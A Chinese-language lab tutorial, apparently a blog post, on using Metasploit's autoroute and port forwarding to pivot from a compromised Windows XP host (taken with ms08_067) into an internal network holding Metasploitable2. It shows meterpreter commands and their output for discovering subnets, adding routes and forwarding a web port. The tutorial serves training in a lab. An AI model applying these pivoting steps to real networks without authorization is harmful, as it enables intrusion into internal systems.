使用msf路由转发实现内网渗透
自律是至强者的本能。
—–萧伯纳

场景拓扑
MSF跳板功能
基本概念
MSF的跳板功能,其实是MSF框架中自带的一个路由转发功能
实现过程就是在已经获取的meterpreter shell的基础上添加一条去往“内网”的路由,此路由的下一跳转发,即网关是MSF攻击平台与被攻击目标建立的一个session会话。
见场景拓扑。
通过msf添加路由功能,可以直接使用msf去访问原本不能直接访问的内网资源,只要路由可达了那么我们使用msf的强大功能,想干什么就干什么了。
msf跳板实现过程
(1)需要有一个已经获取的meterpreter 会话;
(2)获取内网地址网段;
(3)在MSF平台上添加去往“内网网段”的路由;
MSF路由添加帮助查询命令:1
2
3
4
5
6
7
8
9
10
11
12meterpreter > run autoroute -h
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Usage: run autoroute [-r] -s subnet -n netmask
[*] Examples:
[*] run autoroute -s 10.1.1.0 -n 255.255.255.0 # Add a route to 10.10.10.1/255.255.255.0
[*] run autoroute -s 10.10.10.1 # Netmask defaults to 255.255.255.0
[*] run autoroute -s 10.10.10.1/24 # CIDR notation is also okay
[*] run autoroute -p # Print active routing table
[*] run autoroute -d -s 10.10.10.1 # Deletes the 10.10.10.1/255.255.255.0 route
[*] Use the "route" and "ipconfig" Meterpreter commands to learn about available routes
[-] Deprecation warning: This script has been replaced by the post/multi/manage/autoroute module
获取目标内网地址段:1
2
3
4
5meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 172.17.0.0/255.255.0.0
添加去往目标网段的转发路由1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19meterpreter > run autoroute -s 172.17.0.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 172.17.0.0/255.255.255.0...
[+] Added route to 172.17.0.0/255.255.255.0 via 10.48.8.234
[*] Use the -p option to list all active routes
添加网路由后,我们来查看下路由的添加情况如何,具体命令如下所示:
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
172.17.0.0 255.255.255.0 Session 3
有了去内网网段的路由,我们就可以直接使用msf对内网进行进一步的渗透了。
上述信息原文地址:http://bobao.360.cn/learning/detail/4164.html
实际演示
我们来实际操作一番
环境拓扑:
Kali:1.1.1.200
Windows XP:1.1.1.100、2.2.2.200
Metasploitable2:2.2.2.100
Metasploitable2上运行着Web服务器,但是Kali不能直接连到Metasploitable2上,所以通过入侵Windows XP,让他作为跳板,来进行内网渗透,顺便还有点端口转发的知识。
入侵Windows XP
直接使用ms08_067打进去
获取内网地址
上边也说了,通过下述命令来获取Windows XP的内网地址1
meterpreter > run get_local_subnets
当然你直接ipconfig 看一下他的地址也是可以的
扫描arp表

这就扫描到了内网中的Metasploitable2主机
添加路由信息

后边那个1是指定session
然后测试一下,我们用MSF去扫一下Metasploitable2开放的端口

OK,可以扫描
入侵靶机Web服务
端口转发,并通过入侵Metasploitable2的Web服务来拿到其主机权限
我们在这就测试一下,因为原本Kali是肯定不能访问内网的Web服务,就算在Kali的MSF上添加了路由,但是并没有映射到Kali主机
所以我们通过MSF的端口转发来让Kali的浏览器也可以访问内网的Web服务
未转发前Kali是肯定不能访问内网Web服务 )
)
XP当然是可以访问的
为Kali进行端口转发,将远程内网靶机的80端口转发到本地的8080
ok,可以访问了
以上就是关于msf进行路由转发实现内网渗透,外加一点msf端口转发的知识
